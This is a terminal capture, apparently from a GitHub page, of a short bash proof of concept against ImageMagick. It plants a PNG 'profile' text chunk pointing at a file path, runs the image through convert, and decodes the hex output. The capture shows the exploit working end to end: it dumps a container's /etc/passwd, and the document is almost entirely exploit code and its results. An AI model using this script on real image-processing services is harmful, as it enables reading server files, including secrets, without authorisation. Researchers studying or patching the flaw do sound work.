 root@b8850bd9b765:~# cat run.sh
#!/bin/bash

if [ -z "$1" ]; then
    file="/etc/passwd"
else
    file="$1"
fi

pngcrush -text a "profile" "$file" 1.png
exiv2 -pS pngout.png
convert pngout.png gopro.png

identify -verbose gopro.png | grep -e "^[0-9a-f]*$" |  grep . | xxd -r -p
root@b8850bd9b765:~# ./run.sh /etc/passwd
  Recompressing IDAT chunks in 1.png to pngout.png
   Total length of data found in critical chunks            =      8493
   Best pngcrush method        =  10 (ws 15 fm 6 zl 9 zs 1) =      5360
CPU time decode 0.016137, encode 0.157592, other 0.010586, total 0.208451 sec
STRUCTURE OF PNG FILE: pngout.png
 address | chunk |  length | data                           | checksum
       8 | IHDR  |      13 | ...d........                   | 0x05979bec
      33 | sRGB  |       1 |                                | 0xaece1ce9
      46 | pHYs  |       9 | ...%...%.                      | 0x495224f0
      67 | IDAT  |    5303 | x..][.....!O...-9XjW$.....hB.. | 0xf6d44129
    5382 | tEXt  |      19 | profile./etc/passwd            | 0x465bd758
    5413 | IEND  |       0 |                                | 0xae426082
convert-im6.q16: keyword "Raw profile type ": bad character '0x20' `gopro.png' @ warning/png.c/MagickPNGWarningHandler/1667.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
root@b8850bd9b765:~#